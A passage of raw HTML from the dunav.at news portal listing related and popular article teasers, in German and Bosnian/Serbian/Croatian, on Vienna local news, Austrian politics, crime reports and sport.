                        <h3 class="entry-title"><a href="https://dunav.at/de/35-lehrer-haben-in-wiener-schulen-gekuendigt-in-einem-monat/" rel="bookmark">35 Lehrer haben in Wiener Schulen gekündigt &#8211; in einem Monat</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/ljubica/">Ljubica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/35-lehrer-haben-in-wiener-schulen-gekuendigt-in-einem-monat/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-10T10:28:07+01:00">10/01/2023</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Das behauptet der oberste Pflichtschullehrer-Personalvertreter Thomas Krebs (FCG). Im &#8222;Krone.at&#8220;-Interview (Paywall) sagte er, dass so viele Pflichtschullehrer in Wien nur in einem Monat vor...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/35-lehrer-haben-in-wiener-schulen-gekuendigt-in-einem-monat/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-82220 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-stadt-wien">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/studie-oeffi-ausbau-u2xu5-erspart-wien-taeglich-13-millionen-minuten-fahrzeit/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/studie-oeffi-ausbau-u2xu5-erspart-wien-taeglich-13-millionen-minuten-fahrzeit/">
                            <img src="https://dunav.at/wp-content/uploads/2022/07/svlkcoffueörtrl-496x290.png" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/stadt-wien/"  title="" >Stadt Wien</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/studie-oeffi-ausbau-u2xu5-erspart-wien-taeglich-13-millionen-minuten-fahrzeit/" rel="bookmark">Studie: Öffi-Ausbau U2xU5 erspart Wien täglich 1,3 Millionen Minuten Fahrzeit</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/ljubica/">Ljubica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/studie-oeffi-ausbau-u2xu5-erspart-wien-taeglich-13-millionen-minuten-fahrzeit/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-26T15:25:36+02:00">26/07/2022</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Denn mit dem Ausbau von U2 und U5 und den damit entstehenden neuen Direktverbindungen ergeben sich große Zeitersparnisse. Das belegt eine aktuelle Studie des...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/studie-oeffi-ausbau-u2xu5-erspart-wien-taeglich-13-millionen-minuten-fahrzeit/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-57090 post type-post status-publish format-standard has-post-thumbnail hentry category-mehr-sport category-sport-de">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/oesterreichs-beste-athletin-kommt-aus-kroatien/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/oesterreichs-beste-athletin-kommt-aus-kroatien/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/ivona-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/sport-de/mehr-sport/"   title="" >Mehr sport</a>
                                             <a href="https://dunav.at/de/sport-de/"  title="" >Sport</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/oesterreichs-beste-athletin-kommt-aus-kroatien/" rel="bookmark">Österreichs beste Athletin kommt aus Kroatien</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/admin/">Dunav REDAKCIJA</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/oesterreichs-beste-athletin-kommt-aus-kroatien/" rel="bookmark"><time class="entry-date published updated" datetime="2020-11-24T18:21:10+01:00">24/11/2020</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Die schöne Ivona wurde in Wels, Österreich, geboren, wo ihre Eltern, die in Bugojno lebten, während des Krieges aus Bosnien und Herzegowina flohen. Sie...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/oesterreichs-beste-athletin-kommt-aus-kroatien/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-84014 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-stadt-wien">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/badeschluss-fuer-wiener-freibaeder/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/badeschluss-fuer-wiener-freibaeder/">
                            <img src="https://dunav.at/wp-content/uploads/2022/09/outdoor-pool-4663151_1920-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/stadt-wien/"  title="" >Stadt Wien</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/badeschluss-fuer-wiener-freibaeder/" rel="bookmark">Badeschluss für Wiener Freibäder</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/ljubica/">Ljubica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/badeschluss-fuer-wiener-freibaeder/" rel="bookmark"><time class="entry-date published" datetime="2022-09-18T15:54:29+02:00">18/09/2022</time><time class="updated" datetime="2022-09-18T15:54:48+02:00">18/09/2022</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Vizebürgermeister Christoph Wiederkehr (NEOS) und MA 44-Abteilungsleiter Hubert Teubenbacher zogen zum Ende der Sommersaison Bilanz. 1,9 Millionen Menschen haben diesen Sommer in den Wiener...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/badeschluss-fuer-wiener-freibaeder/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-83343 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-stadt-wien">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/circus-roncalli-mit-neuem-programm-in-wien/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/circus-roncalli-mit-neuem-programm-in-wien/">
                            <img src="https://dunav.at/wp-content/uploads/2022/08/acrobats-78047_1920-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/stadt-wien/"  title="" >Stadt Wien</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/circus-roncalli-mit-neuem-programm-in-wien/" rel="bookmark">Circus Roncalli mit neuem Programm in Wien</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/ljubica/">Ljubica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/circus-roncalli-mit-neuem-programm-in-wien/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-29T14:33:17+02:00">29/08/2022</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Ab 14. September zeigt der Circus Roncalli am Rathausplatz sein neues Programm &#8222;All for ART for All&#8220;. &#8222;Wir stehen mit unserem Zelt im Herzen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/circus-roncalli-mit-neuem-programm-in-wien/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-43176 post type-post status-publish format-standard has-post-thumbnail hentry category-mehr-sport category-sport-de">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/oesterreich-rundfahrt-fuer-2020-abgesagt/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/oesterreich-rundfahrt-fuer-2020-abgesagt/">
                            <img src="https://dunav.at/wp-content/uploads/2020/04/radsport-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/sport-de/mehr-sport/"   title="" >Mehr sport</a>
                                             <a href="https://dunav.at/de/sport-de/"  title="" >Sport</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/oesterreich-rundfahrt-fuer-2020-abgesagt/" rel="bookmark">Österreich-Rundfahrt für 2020 abgesagt</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/admin/">Dunav REDAKCIJA</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/oesterreich-rundfahrt-fuer-2020-abgesagt/" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-18T11:06:42+02:00">18/04/2020</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Man sehe aufgrund unsicherer Prognosen keine Möglichkeiten, seine Rundfahrten 2020 risikolos durchzuführen, erklärte der Radsportverband in einer Aussendung. Wegen des bis 31. August ausgeweiteten...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/oesterreich-rundfahrt-fuer-2020-abgesagt/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
							</div>
		</div>
	                </div>
                                    <div class="more-single">
                        <div id="featured_post-1" class="widget first widget_featured_post"><h2 class="widgettitle">Popularno</h2>
        <!-- Tab panes -->
        <div class="article-content archive-blog">
                <div class="featured-post">
                                                                                <article  class="post-item post-list clearfix post-106558 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/">
                    <img src="https://dunav.at/wp-content/uploads/2020/11/zastava-austrije-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/" rel="bookmark">Bundesregierung plant hohe Strafen für Integrationsverweigerung</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/" rel="bookmark"><time class="entry-date published" datetime="2026-01-21T12:46:57+01:00">21/01/2026</time><time class="updated" datetime="2026-01-21T12:48:51+01:00">21/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Künftig sollen Personen, die verpflichtende Werte- oder Deutschkurse abbrechen oder eine neue sogenannte Werte-Charta ablehnen, mit Verwaltungsstrafen in Höhe...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106553 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-stadt-wien">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/">
                    <img src="https://dunav.at/wp-content/uploads/2023/04/vienna-3651186_1920-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/stadt-wien/"  title="" >Stadt Wien</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/" rel="bookmark">Free Spaces 2026: Wien setzt auf konsumzwangfreie Clubkultur im öffentlichen Raum</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T09:45:29+01:00">21/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Nach einer erfolgreichen mehrjährigen Pilotphase gilt Free Spaces inzwischen als internationales Best-Practice-Beispiel. Das Projekt bietet Kulturschaffenden Planungssicherheit sowie Raum...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106547 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/de/staatsbuerger-von-bosnien-und-herzegowina-in-wien-wegen-tankstellenraubs-festgenommen/">
                    <img src="https://dunav.at/wp-content/uploads/2025/02/police-7066596_1280-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/staatsbuerger-von-bosnien-und-herzegowina-in-wien-wegen-tankstellenraubs-festgenommen/" rel="bookmark">Staatsbürger von Bosnien und Herzegowina in Wien wegen Tankstellenraubs festgenommen</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/staatsbuerger-von-bosnien-und-herzegowina-in-wien-wegen-tankstellenraubs-festgenommen/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T09:21:09+01:00">20/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Beamte des Landeskriminalamts Wien nahmen die Verdächtigen nach umfangreichen Ermittlungen am 9. Jänner 2026 sowie am Sonntag, dem 18....            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/de/staatsbuerger-von-bosnien-und-herzegowina-in-wien-wegen-tankstellenraubs-festgenommen/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106544 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-wirtschaft">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/de/flughafen-wien-rechnet-2026-mit-weniger-passagieren/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/merry-christmas-5219496_1280-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
                             <a href="https://dunav.at/de/business/wirtschaft/"  title="" >Wirtschaft</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/flughafen-wien-rechnet-2026-mit-weniger-passagieren/" rel="bookmark">Flughafen Wien rechnet 2026 mit weniger Passagieren</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/flughafen-wien-rechnet-2026-mit-weniger-passagieren/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T09:19:33+01:00">20/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Nach einem Rekordjahr 2025 mit 32,6 Millionen Fluggästen erwartet das Management im kommenden Jahr nur noch rund 30 Millionen...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/de/flughafen-wien-rechnet-2026-mit-weniger-passagieren/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106541 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-region">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/de/eu-reduziert-grenzstaus-mit-einem-digitalen-reisepass-was-bedeutet-das-fuer-bosnien-und-herzegowina/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/20260119155320_947442-491x280.jpeg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
                             <a href="https://dunav.at/de/news/region/"  title="" >Region</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/eu-reduziert-grenzstaus-mit-einem-digitalen-reisepass-was-bedeutet-das-fuer-bosnien-und-herzegowina/" rel="bookmark">EU reduziert Grenzstaus mit einem „digitalen Reisepass“ – was bedeutet das für Bosnien und Herzegowina?</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/eu-reduziert-grenzstaus-mit-einem-digitalen-reisepass-was-bedeutet-das-fuer-bosnien-und-herzegowina/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T09:16:38+01:00">20/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Dieses Thema hat insbesondere nach zahlreichen Beschwerden von Bürgern Bosnien und Herzegowinas an Aktualität gewonnen. Sie berichten von deutlich...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/de/eu-reduziert-grenzstaus-mit-einem-digitalen-reisepass-was-bedeutet-das-fuer-bosnien-und-herzegowina/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                                </div>
        </div>
        </div>                    </div>
                                    </div>
    
                    <div id="archive-sidebar" class="sidebar col-sx-12 col-sm-12 col-md-3 col-lg-3 archive-sidebar">
            <div class="content-inner">
                <aside id="text-15" class="widget widget_text">			<div class="textwidget"><p><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="305" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div><br />
<div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="306" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/dunavportal/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/dunavportal/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dunavportal/">Dunav.at</a></blockquote></div></div></aside><aside id="text-11" class="widget widget_text"><h2 class="widgettitle">B/H/S</h2>			<div class="textwidget"><div class="other-lang-views-content"><div class="post-widget archive-blog posts-listing">
<article class="post-item post-grid clearfix post-106564 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/poznati-rezultati-obdukcije-bebe-pronadjene-mrtve-na-granici-u-austriji-mediji-pisu-o-zeni-i-vozacu-s-balkana/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/poznati-rezultati-obdukcije-bebe-pronadjene-mrtve-na-granici-u-austriji-mediji-pisu-o-zeni-i-vozacu-s-balkana/">
                            <img src="https://dunav.at/wp-content/uploads/2024/10/policija-austrija-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/crna-hronika/"   title="" >Crna hronika</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/poznati-rezultati-obdukcije-bebe-pronadjene-mrtve-na-granici-u-austriji-mediji-pisu-o-zeni-i-vozacu-s-balkana/" rel="bookmark">Poznati rezultati obdukcije bebe pronađene mrtve na granici u Austriji: Mediji pišu o ženi i vozaču s Balkana</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/poznati-rezultati-obdukcije-bebe-pronadjene-mrtve-na-granici-u-austriji-mediji-pisu-o-zeni-i-vozacu-s-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T13:37:53+01:00">21/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            U srijedu ujutru dobijeni su rezultati obdukcije novorođene devojčice, koja je pronađena mrtva u nedjelju na graničnom prelazu Nikelsdorf u Burgenlandu. Pregledom je potvrđeno...                        </div>
                        <a  class="btn-read" href="https://dunav.at/poznati-rezultati-obdukcije-bebe-pronadjene-mrtve-na-granici-u-austriji-mediji-pisu-o-zeni-i-vozacu-s-balkana/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106555 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-biznis category-grad-bec category-novac category-novosti category-uncategorized">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-ulaze-149-miliona-evra-u-kvalifikacije-i-obezbedjivanje-strucne-radne-snage/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/Bild1123-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-ulaze-149-miliona-evra-u-kvalifikacije-i-obezbedjivanje-strucne-radne-snage/" rel="bookmark">Beč ulaže 149 miliona evra u kvalifikacije i obezbeđivanje stručne radne snage</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-ulaze-149-miliona-evra-u-kvalifikacije-i-obezbedjivanje-strucne-radne-snage/" rel="bookmark"><time class="entry-date published" datetime="2026-01-21T10:42:43+01:00">21/01/2026</time><time class="updated" datetime="2026-01-21T13:30:49+01:00">21/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106550 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-nauka category-novosti category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/novi-online-b1-kurs-njemackog-jezika-u-becu-prakticna-priprema-za-oif-ispit/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/teacher-talking-with-her-students-online-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/novi-online-b1-kurs-njemackog-jezika-u-becu-prakticna-priprema-za-oif-ispit/" rel="bookmark">Novi online B1 kurs njemačkog jezika u Beču – praktična priprema za ÖIF ispit</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/novi-online-b1-kurs-njemackog-jezika-u-becu-prakticna-priprema-za-oif-ispit/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T09:41:07+01:00">21/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106536 post type-post status-publish format-standard has-post-thumbnail hentry category-ostali-sportovi category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/srbija-izgubila-od-austrije-propustena-sansa-za-direktan-plasman-u-narednu-fazu-ep/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/1768846278-profimedia-1067426702-750x500-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/srbija-izgubila-od-austrije-propustena-sansa-za-direktan-plasman-u-narednu-fazu-ep/" rel="bookmark">Srbija izgubila od Austrije: Propuštena šansa za direktan plasman u narednu fazu EP</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/srbija-izgubila-od-austrije-propustena-sansa-za-direktan-plasman-u-narednu-fazu-ep/" rel="bookmark"><time class="entry-date published" datetime="2026-01-19T19:53:10+01:00">19/01/2026</time><time class="updated" datetime="2026-01-19T19:56:56+01:00">19/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106531 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/prvi-put-u-istoriji-u-gracu-odrzano-plivanje-za-casni-krst/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/images_2026_01_e3d56d97-03fe-4e15-b1e3-edf6aa4898eb_900x492-1-100x100.webp" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
